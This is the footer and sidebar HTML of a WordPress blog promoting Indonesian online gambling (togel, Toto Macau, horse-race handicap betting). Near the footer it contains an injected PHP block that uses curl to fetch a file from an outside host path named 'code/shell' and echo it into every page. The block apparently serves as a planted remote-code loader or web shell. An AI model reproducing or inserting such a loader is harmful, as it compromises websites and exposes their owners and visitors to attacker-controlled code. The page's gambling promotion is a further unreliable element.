	<li><a href='https://shoji-shop.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://shoji-shop.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://shoji-shop.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://shoji-shop.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://shoji-shop.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shoji-shop.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657p1-2ysgi-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/" title="Permalink to: Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh"> Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657ry-cqj4b-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/" title="Permalink to: Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain"> Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657ux-ox1ie-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/" title="Permalink to: Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini"> Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657xv-wjhq8-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/" title="Permalink to: Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna"> Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                <p class="site-description-footer">Prediksi Akurat Togel Toto Macau</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                   <div class="col-md-12 text-center">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://shoji-shop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shoji-shop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shoji-shop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4547e3efedd748398d2e586b4682baef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>